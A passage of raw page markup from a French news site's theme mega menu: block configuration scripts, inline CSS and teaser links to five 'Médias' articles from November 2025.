block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "1639";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "328";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/alain-souchon-rn-suisse-rtl-progressisme-mondain-318846"  rel="bookmark" class="td-image-wrap " title="Alain Souchon, vestige de la gauche prolophobe" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/alain-souchon-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/alain-souchon-rn-suisse-rtl-progressisme-mondain-318846"  rel="bookmark" title="Alain Souchon, vestige de la gauche prolophobe">Alain Souchon, vestige de la gauche prolophobe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T10:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/je-prefere-paraitre-sur-cnews-que-dans-le-monde-318703"  rel="bookmark" class="td-image-wrap " title="Je préfère paraître sur CNews que dans « Le Monde »" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/goldnadel-cnews-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/je-prefere-paraitre-sur-cnews-que-dans-le-monde-318703"  rel="bookmark" title="Je préfère paraître sur CNews que dans « Le Monde »">Je préfère paraître sur CNews que dans « Le Monde »</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T10:59:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-tesson-le-dernier-patron-de-presse-318625"  rel="bookmark" class="td-image-wrap " title="Philippe Tesson, le dernier patron de presse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/tesson-philippe-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-tesson-le-dernier-patron-de-presse-318625"  rel="bookmark" title="Philippe Tesson, le dernier patron de presse">Philippe Tesson, le dernier patron de presse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T10:55:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wokisme-dictature-bien-pensants-tristan-waleckx-france-2-la-television-publique-mene-son-enquete-318678"  rel="bookmark" class="td-image-wrap " title="Wokisme: la télévision publique mène son enquête…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Tristan-Waleckx-wokisme-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wokisme-dictature-bien-pensants-tristan-waleckx-france-2-la-television-publique-mene-son-enquete-318678"  rel="bookmark" title="Wokisme: la télévision publique mène son enquête…">Wokisme: la télévision publique mène son enquête…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T14:00:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/face-au-wokisme-ils-ne-sexcusent-plus-detre-libres-318562"  rel="bookmark" class="td-image-wrap " title="Face au wokisme, ils ne s’excusent plus d’être libres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Sidney-Sweeney-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/face-au-wokisme-ils-ne-sexcusent-plus-detre-libres-318562"  rel="bookmark" title="Face au wokisme, ils ne s’excusent plus d’être libres">Face au wokisme, ils ne s’excusent plus d’être libres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T05:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .block-mega-child-cats{padding:16px 0}.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .block-mega-child-cats{width:160px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-mega-modules-wrap{padding:14px}.tdi_95 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_95 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 